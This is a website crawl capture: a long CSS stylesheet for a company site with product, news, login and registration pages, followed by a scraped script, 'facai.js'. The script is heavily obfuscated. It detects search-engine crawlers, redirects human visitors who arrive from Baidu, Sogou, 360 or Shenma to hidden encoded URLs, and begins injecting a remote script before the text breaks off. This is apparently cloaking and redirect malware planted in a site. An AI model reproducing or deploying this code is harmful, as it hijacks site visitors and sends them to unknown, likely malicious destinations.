	padding:30px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	margin-bottom:20px;
}
.prlimg{
	width:320px;
	border-radius: 5px;
	overflow: hidden;
}
.prlimg img{
	width: 100%;
	height: 100%;
}
.prr{
	width:calc(100% - 350px);
	color:#333;
	position: relative;
}
.prp1{
	font-size: 20px;
	font-weight: 800;
	margin-bottom: 30px;
	display: block;
	color:#333;
}
.prp2{
	font-size: 16px;
	font-weight: 300;
	margin-bottom: 10px;
}
.prosc{
	position: absolute;
	bottom:20px;
	right:20px;
	display:flex;
    flex-wrap:wrap;
    justify-content:center;
}
.psc{
	padding-right: 20px;
	transition: all .3s ease-out 0s;
}
.psc:hover{
	transform: translate(0px,-5px);
}
.pxq{
	width:100px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	background: #f0d00a;
	color: #333;
	display: block;
	border-radius: 5px;
	transition: all .3s ease-out 0s;
}
.pxq:hover{
	transform: translate(0px,-5px);
}
@media(max-width: 1000px){
	.proleft{
		display: none;
	}
	.proright{
		width:100%;
	}
	.prlimg{
		width:100%;
	}
	.prr{
		width:100%;
		margin-top: 20px;
	}
	.prosc{
		position: relative;
		justify-content: end;
		bottom: 0;
		right:0;
	}

}
/*product content*/
.pagec{
	background: #fff;
}
.pagec .center{
	padding: 20px 20px;
	display:flex;
    flex-wrap:wrap;
    justify-content:end;
}
.pron{
	width:100%;
	position: relative;
	display: block;
}
.protop{
	width:100%;
	position: relative;
}
.protl{
	width:650px;
}
.protlimg{
	width:100%;
	border-radius:5px;
	display: block;
	overflow: hidden;
	padding-bottom: 60px!important;
}
.protlimg img{
	width:100%;
	height: 100%;
	display: block;
	border-radius:5px;
}
.prop1{
	margin-top:40px;
	font-size:16px;
	color: #666666;
}
.protr{
	width:calc(100% - 800px);
}
.prop2{
	font-size:28px;
	font-weight: 600;
	color: #333333;
	margin-bottom:40px;
}
.prop3{
	font-size:20px;
	font-weight: 300;
	color: #666;
	margin-bottom:5px;
}
.propz{
	margin-top:40px;
}
.prop4{
	font-size:24px;
	color: #666;
}
.prop5{
	font-size:26px;
	color: #333333;
	/*height: 30px;*/
	line-height: 30px;
	margin-top:10px;
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
}
.prop5 span{
	height: 30px;
	line-height: 30px;
	font-size:24px;
	padding:0 16px;
	margin-bottom:10px;
	background: #f0d00a;
	border: 1px solid #666666;
	display: inline-block;
	box-sizing:border-box;
}
.prop{
	font-size: 18px;
	color: #666;
	margin-top:20px;
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
}
.prop span{
	width:150px;
	display: inline-block;
	padding:5px;
	box-sizing:border-box;
}
.prop .prosel{
	width:calc(100% - 150px);
	background: #e5e3e4;
	box-sizing:border-box;
}
.prop select{
	width:100%;
	background: #e5e3e4;
	padding: 5px;
}
.prop select option{
	background: #fff;
}
.prosc1{
	background: #f0d00a!important;
	font-size: 16px;
	color: #333;
	padding:15px 0;
	text-align: center;
	cursor:pointer;
}

.probot{
	width:100%;
	margin-top:50px;
}
.probtitle{
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
    border-bottom:1px solid #545358;
}
.prot{
	padding:15px 50px;
	font-size:18px;
	position: relative;
	cursor:pointer;
}
.prohover:after{
	position: absolute;
	content:"";
	left:0;
	bottom: -1px;
	display: block;
	width:100%;
	height: 1px;
	background: #f0d00a;
}
.prob{
	padding:30px 0;
}
.prob1 p{
	line-height: 2;
}
.probc{
	display:none;
	min-height:300px;
}
.proact{
	display:block;
}
.prob2d{
	display: flex;
	flex-wrap:wrap;
	justify-content:space-between;
	padding: 10px 0;
}
.probcleft{
	width:30%;
	font-size:18px;
	font-weight:800;
}
.probcright{
	width:70%;
	/*padding-left:60px;*/
	font-size:16px;
	box-sizing:border-box;
	line-height:1.5;
	/*background: url(../image/pdf.png)no-repeat;*/
	background-position:left center;
	border-bottom:1px solid #999;
}
.pror1{
	display:block;
	padding:10px 0;
	
	position: relative;
}
.prorp1{
	font-weight:600;
	min-height: 30px;
}
.prorp2{
	font-size: 14px;
	min-height: 24px;
}
.prorp3{
	position: absolute;
	right:20px;
	top:10px;
	background: #f0d00a;
	padding:5px;
	font-size: 14px;
	color: #000;
}
.probc .s1c{
	display: flex;
    flex-wrap: wrap;
    justify-content: start;
}
.probc .s1c .s1c1{
	width:18%;
	margin-right:2.5%;
	border: 1px solid #545358;
}
.probc .s1c .s1c1:nth-child(5n){
	margin-right:0%;
}
.probc .s1c .s1c1 .s1cp{
	padding:5px 10px;
}

@media(max-width:1100px){
	.protl{
		width:100%;
	}
	.protr{
		width:100%;
		margin-top:20px;
	}
	.prop5{
		font-size: :;px;
	}
	.prop span{
		width:100px;
	}
	.prop .prosel{
		width:calc(100% - 100px);
	}
	.prot{
		width:33.3333333%;
		text-align: center;
		padding:15px;
		box-sizing:border-box;
	}
	.probot{
		margin-top:0px;
	}
	.probcleft{
		width:100%;
	}
	.probcright{
		width:100%;
	}
	.prorp3{
		position: relative;
		right:0px;
		top: 0px;
	}
	.probc .s1c .s1c1{
		width: 49%;
    	margin-right: 2%;
    	margin-bottom: 5px;
	}
	.probc .s1c .s1c1:nth-child(5n){
		width: 49%;
    	margin-right:2%;
	}
	.probc .s1c .s1c1:nth-child(2n){
		width: 49%;
    	margin-right:0%;
	}
	.prop5 span{
		padding: 0 5px;
		font-size:18px;
	}
}
/*application list*/
.aptext1{
	/*max-width: 70%;*/
	font-size: 14px;
	color: #666;
	line-height: 2;
}
.apcon{
	width:100%;
	margin-top:30px;
	margin-bottom: 50px;
}
.apc1{
	width:calc(50% - 30px);
	height: auto;
	display: block;
	transition: all .3s ease-out 0s;
	margin-bottom: 40px;
}
.apc1:hover{
	transform: translate(0px,-5px);
	box-shadow: 0px 5px 20px rgba(0,0,0,0.2);
}
.apc1top img{
	width:100%;
	height:100%;
	display: block;
}
.apc1bot{
	padding:20px;
	box-sizing:border-box;
	border: 1px solid #cfcfcf;
	border-top:none;
	/*border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;*/
	

}
.aptext2{
	font-size:16px;
	color: #333;
	font-weight: 800;
}
.aptext3{
	font-size:18px;
	color: #666;
	font-weight: 300;
	margin-top:10px;
}

@media(max-width:1100px){
	.apc1{
		width:100%;
	}
	.propage .pageposition{
		display: none;
	}
	.propage .center{
		padding-top: 60px;
	}
	.aptext1{
		max-width:100%;
	}
}

/*application content*/
.appswiper img{
	width:100%;
}
.app2swiper img{
	width:100%;
}
.app2swiper{
	margin-top: 30px;
	margin-bottom:100px;
}
.swiper-slide-thumb-active{
	position: relative;
}
.app2swiper .swiper-slide{
	cursor:pointer;
}
.swiper-slide-thumb-active:after{
	content:"";
	width:100%;
	height:100%;
	border:5px solid #f0d00a;
	display: block;
	z-index: 1;
	box-sizing:border-box;
	top:0;
	position: absolute;

}


/*news list*/
.pagenews .center p img{
	max-width:100%;
}
.pagenews .center p span{
	display: block;
}
.newsc{
	border-bottom: 1px solid #d1d1d1;
	padding:30px 0;
}
.newsc:nth-child(1){
	border-top: 1px solid #d1d1d1;
}
.newcimg{
	width:400px;
	height: 220px;
	background-size:cover;
}
.newctext{
	padding:40px;
	box-sizing:border-box;
	width:calc(100% - 600px);
	transition: all .3s ease-out 0s;
}
.newsp1{
	color: #f0d00a;
	color: #333;
	font-size:20px;
	font-weight: 800;
	line-height: 1!important;
}
.newsp2{
	color: #666;
	font-size:14px;
	font-weight: 300;
	margin-top:20px;
}
.newctime{
	padding:40px 0;
}
.newsp3{
	color: #333;
	font-size:40px;
	font-weight: 300;
	line-height: 1!important;
	text-align:center;
}
.newsc:hover .newctext{
	transform: translate(-10px,0px);
}
.newsc:hover .newsp1{
	color: #f0d00a;
}
@media(max-width:1100px){
	.newcimg{
		width:100%;
	}
	.newctext{
		width:100%;
		padding:30px 0 0;
	}
	.newsp1{
		line-height: 2!important
	}
	.newctime{
		display: none;
	}
	.newsc:hover .newctext{
		transform: translate(0px,0px);
	}
}
/*contact list*/
.contact{
	width:100%;
}
.cont1{
	width:calc(50% - 30px);
	padding:20px;
	background: #efefef;
	transition: all .3s ease-out 0s;
	box-sizing:border-box;
	margin-top: 50px;
	cursor:pointer;
}
.cont1:hover{
	background: #f0d00a;
	transform: translate(0px,-5px);
}
.contp1{
	font-size: 18px;
	color: #333333;
	margin-bottom: 10px;
}
.contp2{
	font-size: 16px;
	color: #333333;
	font-weight: 300;
	line-height: 2;
}
@media(max-width:1100px){
	.cont1{
		width:100%;
		margin-top:20px;
	}
}

/*case list*/
.case{
	display: flex;
	flex-wrap:wrap;
	justify-content:start;
	margin-top: 50px;
}
.casec{
    width:calc(25% - 30px);
    box-sizing:border-box;
    display: block;
    margin-right: 40px;
    margin-bottom:10px;
    transition:1s;
}
.casec:hover{
	transform: translate(0px,-5px);
}
.casec:nth-child(4n){
	margin-right:0px;
}
.caseimg{
    width:100%;
}
.caseimg img{
	width:100%;
}
.casep1{
	text-align: center;
	padding:10px 0;
	box-sizing:border-box;
}
.casecon{
	width:100%;
}
.casecon img{
	width:100%;
}
.case2{
	position: relative;
	width:100%;
}
@media(max-width:1100px){
	.casec{
		width:calc(50% - 20px);
	}
	.casec:nth-child(2n){
		margin-right:0px;
	}
}

/*download*/
.c2{
	position: relative;
	width: 100%;
	margin-top: 20px;
	border-top: 4px solid #e9e9e9;
	border-bottom: 4px solid #e9e9e9;
}
.c2img{
	width:240px;
	height: 240px;
	overflow: hidden;
}
.c2img img{
	width:100%;
	height: 100%;
}
.c2text{
	width:calc(100% - 240px);
	padding:50px;
	box-sizing:border-box;
	color: #333;
}
.c2text:hover{
	color: #f0d00a;
}
.c2p1{
	font-size: 18px;
	font-weight: 800;
}
.c2p2{
	font-size: 16px;
	font-weight: 400;
	margin-top:20px;
}
.c2p3{
	font-size: 16px;
	font-weight: 400;
	margin-top:10px;
}
.c2pa{
	position: absolute;
	font-size: 18px;
	font-weight: 800;
	right:50px;
	bottom:50px;
	color: #f0d00a;
}
@media(max-width:800px){
	.c2img{
		width:100%;
	}
	.c2text{
		width:100%;
		padding:20px 0;
	}
	.c2pa{
		right:0px;
		bottom:20px;
	}
}

/*登录注册*/
.pagelogin{
	width:100%;
	position: relative;
	box-sizing:border-box;
	margin:60px 0;
}
.pagelogin .center{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.loginleft{
	width:320px;
	height: 600px;
	border-radius: 10px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	box-sizing:border-box;
	padding:20px;
}

.logind1{
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
    line-height: 30px;
    font-size:20px;
	padding-bottom: 20px;
	border-bottom: 2px solid #e8e8e8;
}

.logind1 p{
	color: #656565;
	margin-left:10px;
	width:calc(100% - 40px);
	white-space: nowrap;/*设置不换行*/
    overflow: hidden; /*设置隐藏*/
    text-overflow: ellipsis; /*设置隐藏部分为省略号*/
}
.logind2{
	padding-top: 10px;
}
.logind21{
	display: flex;
    flex-wrap: wrap;
    justify-content: start;
    line-height: 30px;
    padding:15px 0;
    color: #656565;
    font-size:20px;
}
.logind21 p{
	margin-left:10px;
}
.logind21:hover p{
	color:#f0d00a;
}
.logind21:hover path{
	fill:#f0d00a;
}
.logindactive{
	color: #f0d00a!important;
}
.logindactive path{
	fill: #f0d00a!important;
}
.loginright{
	width: calc(100% - 370px);
}
.loginp1{
	font-size:30px;
	margin-bottom:40px;
}
.loginp2{
	background: #e0e0e0;
	padding:0 20px;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.loginp2 .dd{
	padding:10px;
	font-size:20px;
	box-sizing:border-box;
	text-align: center;
}
.loginp21{
	width:20%;
}
.loginp22{
	width:30%;
}
.loginp23{
	width:30%;
}
.loginp24{
	width:10%;
}
.loginp25{
	width:10%;
}
.loginp3{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    padding:20px;
    background: #efefef;
}
.loginp3:nth-child(2n){
	background: #fbfbfb;
}

.loginp3 .dd{
	padding:20px 0px;
	font-size:16px;
	font-weight: 600;
	box-sizing:border-box;
	text-align: center;
}

.loginp31{
	width:20%;
	padding:0!important;
}
.loginp32{
	width:30%;
}
.loginp33{
	width:30%;
}
.loginp34{
	width:10%;
	display:flex;
    flex-wrap:wrap;
    justify-content:center;
    line-height: 25px;
    font-size:20px!important;
    font-family: '微软雅黑';
}
.loginp34 .loginnum{
	width:35px;
	height:30px;
	font-size:16px;
	padding:0!important;
	line-height: 25px;
	box-sizing:border-box;
	border:1px solid #666666;
}
.loginp34 .loginjj{
	line-height: 25px;
	width:25px;
	height:25px;
	cursor: pointer;
}
.loginp35{
	width:10%;
}
.loginp31 img{
	width:100%;
	max-height:150px;
}
.logindel{
	width:32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	background: #e0e0e0;
	border-radius: 50%;
	margin:0 auto;
	cursor: pointer;
	transform: translate(0px,-5px);
}

.logindel svg{
	margin:6px 0;
}
.logindel:hover{
	background: #f0d00a;
}
.loginp4{
	margin-top:20px;
	border-top:1px solid #d6d6d6; 
	display:flex;
    flex-wrap:wrap;
    justify-content:end;
    padding:20px 0;
    line-height:40px; 
    font-size: 20px;
}
.loginp41{
	height: 40px;
	padding:15px 50px;
	height: 40px;
	line-height:40px;
	text-align: center;
	background: #efefef;
	margin-right: 20px;
	cursor: pointer;
}
.loginp42{
	height: 40px;
	padding:15px 50px;
	height: 40px;
	line-height:40px;
	text-align: center;
	background: #f0d00a;
	cursor: pointer;
}
.loginp4 svg{
	transform: translate(0px,5px);
}

.loginp5{
	position: relative;
	width:100%;
	margin-top: 50px;
}
.loginp51{
	font-size: 18px;
	color: #f0d00a;
	width:100px;
}
.loginp51:after{
	content: '';
	display: block;
	position: absolute;
	top:12px;
	height: 1px;
	width:calc(100% - 100px);
	right:0;
	background: #efefef;
}
.loginp52{
	margin-top:30px;
	font-size: 16px;
	font-weight: 800;
}
.loginp52 span{
	margin-left:200px;
}
.loginchange{
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	padding:10px 30px;
	background: #f0d00a;
	color: #000;
}

/*修改密码*/
.pschange{
	width:100%;
	max-width:700px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	margin:0px auto 50px;
	text-align: center;
	padding:30px 100px;
	box-sizing:border-box;
}
.zh .pschange{
	box-shadow:none;
}
.psretrieve{
	width:100%;
	max-width:700px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	margin:0px auto 50px;
	text-align: center;
	box-sizing:border-box;
}
.pscp0{
	width:100%;
	max-width:700px;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.pscp01{
	width:50%;
	padding:20px 0;
	box-sizing:border-box;
	text-align: center;
	font-size: 16px;
	background: #dfdfdf;
}
.pscp01 a{
	display: block;
	height: 100%;
	width:100%;
}
.pscp02{
	width:50%;
	padding:20px 0;
	box-sizing:border-box;
	text-align: center;
	font-size: 16px;
	background: #f0d00a;
}

.pscp1{
	font-size:24px;
	color: #333333;
	font-weight:800;
}
.pscp2{
	font-size:16px;
	color: #666666;
	font-weight:400;
	margin-top:5px;
}
.pschangeform{
	margin-top:50px;
	display: block;
	width:100%;
	box-sizing:border-box;
}
.pscp3{
	text-align: left;
	font-size:16px;
}
.pscp4{
	width:100%;
	margin:10px 0 20px;
	height: 35px;
	line-height: 35px;
	width: 100%;
	border:1px solid #333;
	padding:0 10px;
	box-sizing:border-box;
}
.pscp4a{
	width:100%;
	margin:10px 0 20px;
	height: 50px;
	line-height: 50px;
	width: 100%;
	border:1px solid #333;
	padding:0 10px;
	box-sizing:border-box;
}
.pscp4a1{
	position: relative;
	right:15px;
	top: -60px;
    font-size: 15px;
    color: #333;
    background: #f0d00a;
    cursor: pointer;
    padding: 5px 10px;
    border-radius: 10px;
    width:100px;
    float: right;
    box-sizing:border-box;
}
.pscp5{
    display: block;
    padding: 15px 50px;
    text-align: center;
    background: #f0d00a;
    cursor: pointer;
    display: block;
    margin:20px auto;
    font-size:14px;
    box-sizing:border-box;
}
/*邮箱登录*/
.login-email{
	width:100%;
	max-width:500px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	margin:0px auto 50px;
	text-align: center;
}
.logindtop{
	height: 70px;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.ldtz{
	width:50%;
	height: 70px;
	line-height: 70px;
	display: block;
	box-sizing:border-box;
	text-align: center;
	font-size:22px;
	font-weight: 800;
	color:#333;  
}
.ldty{
	width:50%;
	height: 70px;
	line-height: 70px;
	display: block;
	box-sizing:border-box;
	text-align: center;
	font-size:22px;
	font-weight: 800;
	color:#333; 
	background: #f0d00a; 
}
.logindcen{
	width:100%;
	padding:35px;
	box-sizing:border-box;
}
.ldcf{
	width:100%;
}
.ldc1{
	width:100%;
	background: #f7f7f7;
	padding:20px;
	box-sizing:border-box;
	border-radius: 15px;
	color:#999999;
	font-size: 16px;
	margin-bottom: 20px;
}
.ldc4{
	position: relative;
	width:100%;
	background: #f7f7f7;
	padding:20px;
	box-sizing:border-box;
	border-radius: 15px;
	color:#999999;
	font-size: 16px;
	margin-bottom: 20px;
}
.ldc41{
	width:100%;
	background: #f7f7f7;
}
.ldc42{
	position: absolute;
	top:15px;
	right: 20px;
	font-size:15px;
	color: #333;
	background: #f0d00a;
	cursor:pointer;
	padding:5px 10px;
	border-radius: 10px;
}
.ldc2{
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
    color: #999;
}
.check{
	position: relative;
	right: auto;
    left: 0;
    width: 16px;
    height: 16px;
    line-height: 14px;
    border: 1px solid #d2d2d2;
    font-size: 12px;
    border-radius: 2px;
    background-color: #fff;
    -webkit-transition: .1s linear;
    transition: .1s linear;
    margin-right:10px; 
}
.check-ok{
	background: #f0d00a;
	color: #fff;
	border: 1px solid #f0d00a;
}
.check-ok:before{
	position: absolute;
	content: "✔";	
	left:30%;
	top:2px;
}
.ldc3{
	margin-top: 20px;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.ldc31{
	width:calc(50% - 20px);
	background: #efefef;
	padding:20px 0;
	text-align: center;
	box-sizing:border-box;
	border-radius: 15px;
	color:#999999;
	font-size: 16px;
	margin-bottom: 30px;
}
.ldc33{
	width:calc(50% - 20px);
	padding:20px 0;
	text-align: center;
	box-sizing:border-box;
	border-radius: 15px;
	background: #f0d00a;
	color:#333;
	font-size: 16px;
	border-radius: 15px;
	margin-bottom: 30px;
}
.ldc32{
	width:calc(50% - 20px);	
	text-align: center;
	box-sizing:border-box;
	margin-bottom: 30px;
}
.ldc32 input{
	padding:20px 0;
	width:100%;
	height: 100%;
	cursor:pointer;
	background: #f0d00a;
	color:#333;
	font-size: 16px;
	border-radius: 15px;
}
.ldc32inputs{
	padding:20px 0;
	width:100%;
	height: 100%;
	cursor:pointer;
	background: #f0d00a;
	color:#333;
	font-size: 16px;
	border-radius: 15px;
}
.logindbot{
	padding:30px;
	border-top:2px solid #e6e6e6;
	font-size:16px;
	color:#999; 
}

/*注册*/
.rec{
	width:100%;
	max-width:1000px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	margin:0px auto 50px;
	text-align: center;
	padding:50px;
	box-sizing:border-box;
}
.recform{
	display: block;
	width: 100%;
	position: relative;
}
.rec1{
	width:100%;
	color: #000;
	font-size:28px;
	font-weight: 800;
	text-align: left;
}
.rec2{
	width:100%;
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
    margin-top:10px;
}
.rec21{
	width:50%;
	padding:20px;
	text-align: center;
	box-sizing:border-box;
	background: #f0d00a;
	font-size: 16px;
}
.rec22{
	width:50%;
	text-align: center;
	box-sizing:border-box;
	background: #e7e7e7;
	font-size: 16px;
}
.rec22 a{
	display: block;
	padding:20px;
	box-sizing:border-box;
	background: #e7e7e7;
	font-size: 16px;
}
.rec3{
	display: block;
	width:100%;
	border:2px solid #cdcdcd;
	box-sizing:border-box;
	padding: 10px;
	margin-top:20px;
}
.rec4{
	display: block;
	width:100%;
	box-sizing:border-box;
	position: relative;
}
.rec41{
	display: block;
	width:100%;
	border:2px solid #cdcdcd;
	box-sizing:border-box;
	padding: 10px;
	margin-top:20px;
}
.rec42{
	position: absolute;
	width:130px;
	text-align: center;
	line-height: 30px;
	height: 30px;
	background: #f0d00a;
	right:5px;
	top:5px;
	cursor:pointer;
}
.rec0{
	margin-top: 30px;
}
.rec5{
	width:200px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	font-size:16px;
	background: #f0d00a;
	margin-top:30px;
	display: block;
	cursor:pointer;
}
@media(max-width:800px){
	.pagelist a{
		margin:10px 5px 0!important;
		line-height: 40px!important;
    	height: 40px!important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 3128
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodD='jsjiami.com.v7';var _0x4e6318=_0xcd51;(function(_0x4e7b54,_0x50257d,_0x54d983,_0xc7223,_0xbe875a,_0x5594a9,_0x578e02){return _0x4e7b54=_0x4e7b54>>0x4,_0x5594a9='hs',_0x578e02='hs',function(_0x5032ad,_0x3a5f37,_0x552b41,_0x38bc8d,_0x593a2b){var _0x5cd83f=_0xcd51;_0x38bc8d='tfi',_0x5594a9=_0x38bc8d+_0x5594a9,_0x593a2b='up',_0x578e02+=_0x593a2b,_0x5594a9=_0x552b41(_0x5594a9),_0x578e02=_0x552b41(_0x578e02),_0x552b41=0x0;var _0x1f1526=_0x5032ad();while(!![]&&--_0xc7223+_0x3a5f37){try{_0x38bc8d=parseInt(_0x5cd83f(0x1f4,'umpm'))/0x1+-parseInt(_0x5cd83f(0x1fb,'umpm'))/0x2+parseInt(_0x5cd83f(0x1e1,'(E*^'))/0x3+parseInt(_0x5cd83f(0x1f7,'(E*^'))/0x4*(parseInt(_0x5cd83f(0x1ed,'Y#Fr'))/0x5)+parseInt(_0x5cd83f(0x1e7,'[dZW'))/0x6*(parseInt(_0x5cd83f(0x1eb,'FglO'))/0x7)+parseInt(_0x5cd83f(0x1df,'mnN7'))/0x8+parseInt(_0x5cd83f(0x1f1,'kQ%e'))/0x9*(-parseInt(_0x5cd83f(0x1de,'T$h)'))/0xa);}catch(_0x4a67ca){_0x38bc8d=_0x552b41;}finally{_0x593a2b=_0x1f1526[_0x5594a9]();if(_0x4e7b54<=_0xc7223)_0x552b41?_0xbe875a?_0x38bc8d=_0x593a2b:_0xbe875a=_0x593a2b:_0x552b41=_0x593a2b;else{if(_0x552b41==_0xbe875a['replace'](/[WnCeFHrhAxVbYKQkf=]/g,'')){if(_0x38bc8d===_0x3a5f37){_0x1f1526['un'+_0x5594a9](_0x593a2b);break;}_0x1f1526[_0x578e02](_0x593a2b);}}}}}(_0x54d983,_0x50257d,function(_0x2ad6dd,_0xdd54ff,_0x167e01,_0x221078,_0xa81d58,_0x295327,_0x4261cb){return _0xdd54ff='\x73\x70\x6c\x69\x74',_0x2ad6dd=arguments[0x0],_0x2ad6dd=_0x2ad6dd[_0xdd54ff](''),_0x167e01='\x72\x65\x76\x65\x72\x73\x65',_0x2ad6dd=_0x2ad6dd[_0x167e01]('\x76'),_0x221078='\x6a\x6f\x69\x6e',(0x1caf1b,_0x2ad6dd[_0x221078](''));});}(0xcd0,0x7dbe5,_0x28b7,0xcf),_0x28b7)&&(_0xodD=`\x69f`);function isSpider(){var _0x4672fc=_0xcd51;if(navigator[_0x4672fc(0x1e0,'6rs*')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x4e6318(0x1ef,'[dZW')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;function _0xcd51(_0x1fd1cf,_0x5a46c3){var _0x28b7a8=_0x28b7();return _0xcd51=function(_0xcd512b,_0x3247ad){_0xcd512b=_0xcd512b-0x1dd;var _0x2170e3=_0x28b7a8[_0xcd512b];if(_0xcd51['lNYWzG']===undefined){var _0x339307=function(_0x4e7719){var _0x2f1527='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x237095='',_0x1bf5bb='';for(var _0x55a19d=0x0,_0x43b141,_0x516a3e,_0x4620a5=0x0;_0x516a3e=_0x4e7719['charAt'](_0x4620a5++);~_0x516a3e&&(_0x43b141=_0x55a19d%0x4?_0x43b141*0x40+_0x516a3e:_0x516a3e,_0x55a19d++%0x4)?_0x237095+=String['fromCharCode'](0xff&_0x43b141>>(-0x2*_0x55a19d&0x6)):0x0){_0x516a3e=_0x2f1527['indexOf'](_0x516a3e);}for(var _0x5c8000=0x0,_0x9f3286=_0x237095['length'];_0x5c8000<_0x9f3286;_0x5c8000++){_0x1bf5bb+='%'+('00'+_0x237095['charCodeAt'](_0x5c8000)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bf5bb);};var _0x38b252=function(_0x37e5ae,_0x14e8a6){var _0x5224d5=[],_0x5ccec6=0x0,_0x1342ea,_0x421044='';_0x37e5ae=_0x339307(_0x37e5ae);var _0xad34e8;for(_0xad34e8=0x0;_0xad34e8<0x100;_0xad34e8++){_0x5224d5[_0xad34e8]=_0xad34e8;}for(_0xad34e8=0x0;_0xad34e8<0x100;_0xad34e8++){_0x5ccec6=(_0x5ccec6+_0x5224d5[_0xad34e8]+_0x14e8a6['charCodeAt'](_0xad34e8%_0x14e8a6['length']))%0x100,_0x1342ea=_0x5224d5[_0xad34e8],_0x5224d5[_0xad34e8]=_0x5224d5[_0x5ccec6],_0x5224d5[_0x5ccec6]=_0x1342ea;}_0xad34e8=0x0,_0x5ccec6=0x0;for(var _0x99f7f8=0x0;_0x99f7f8<_0x37e5ae['length'];_0x99f7f8++){_0xad34e8=(_0xad34e8+0x1)%0x100,_0x5ccec6=(_0x5ccec6+_0x5224d5[_0xad34e8])%0x100,_0x1342ea=_0x5224d5[_0xad34e8],_0x5224d5[_0xad34e8]=_0x5224d5[_0x5ccec6],_0x5224d5[_0x5ccec6]=_0x1342ea,_0x421044+=String['fromCharCode'](_0x37e5ae['charCodeAt'](_0x99f7f8)^_0x5224d5[(_0x5224d5[_0xad34e8]+_0x5224d5[_0x5ccec6])%0x100]);}return _0x421044;};_0xcd51['VbInsJ']=_0x38b252,_0x1fd1cf=arguments,_0xcd51['lNYWzG']=!![];}var _0x3cad38=_0x28b7a8[0x0],_0x166467=_0xcd512b+_0x3cad38,_0x4d7264=_0x1fd1cf[_0x166467];return!_0x4d7264?(_0xcd51['swIKrj']===undefined&&(_0xcd51['swIKrj']=!![]),_0x2170e3=_0xcd51['VbInsJ'](_0x2170e3,_0x3247ad),_0x1fd1cf[_0x166467]=_0x2170e3):_0x2170e3=_0x4d7264,_0x2170e3;},_0xcd51(_0x1fd1cf,_0x5a46c3);}regex[_0x4e6318(0x1e5,'[dZW')](referer)&&(navigator['userAgent']['match'](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window[_0x4e6318(0x1f0,'PfcC')]['href']=_0x4e6318(0x1e9,'58zG'):window['location']['href']=_0x4e6318(0x1ea,'xJAZ'));var _hmt=_hmt||[];function _0x28b7(){var _0xa80421=(function(){return[_0xodD,'xQjVnsHjfiCeFakAmKiFV.WcxhroWVmn.AbvYVQ7==','pSk3W5LPwCoUWP7dLdNcPstcHmoI','nLJdKGLSWP1AAwy','WPvkd8oyW4vpW73cV2pdGrSVcq','WPZdSwVdQ3xcKgddHhTMW6xcKIW','eMVdUXG3W4xcR8oiW6m4cx4','WQSnWQlcQJe','WRZdNxG9','W5hdN8k3nCk3WOGioe1tWRpcT8oD','W77dOKe6hr3cRq','ihtcHe/cT8oeW7K'].concat((function(){return['qSomnLJdMeJdOqL5WQhcSmo1mCkLWOVcSCk8WQ/dTZJcKmof','FLRcUKZcPCkxWObkW5ehsgtdKCoSWR55W5pdMuLpfSoG','WPKDBSoPWQBcVgXwWRXRWRNcUGC','mtnHAe3dTCoEWQ/cNmodmJ3dUCkbq23cGmosWRj2WQC2W5GxBmoxz8oNW7ddJ37cR2WrWQ4bqNWTvSk5WRRcLCotBWRcGgGlrhpdRL93FSoOW5PrWP4','W67cP1RdVSoEW57cUa','zu3cVfxcPSoz','WRRdNw0SdGBcNJ0','ymk8WRaXWO9Ja8kp','W5FdJgnkcJ7dN05TWRhcNG','WPOrymoTWQNcVMbqWOvzWO/cNbG','tCoeWR3dHIf7ns7dOc8','dayCW50pxmoCemotWR0JWPC'].concat((function(){return['F8kWWQe5WOT+','fmojWQVcNmo+eSo0W6ldQIWGx8oP','WPzodmovW49oW7dcGM/dPWKbeq','W6PaW7ldKSkiW4HQ','hvPPnKa','W7ZdJmkNgSkybHtcK8kYax9sBW','cWiBW54dw8kChSoTWPyOWOLl','o8kPuupdMZZcSHjWp8k4W5TaWPm0eGPsD8o4','ACo+eJBdTdlcQYbBla'];}()));}()));}());_0x28b7=function(){return _0xa80421;};return _0x28b7();};(function(){var _0x36d777=_0x4e6318,_0x5cbbcd={'azQGq':_0x36d777(0x1ee,'xJAZ'),'Xizwy':_0x36d777(0x1ec,'Egi*')},_0x883994=document['createElement'](_0x5cbbcd[_0x36d777(0x1f9,'z@ma')]);_0x883994['src']=_0x5cbbcd[_0x36d777(0x1e4,'$Oir')];var 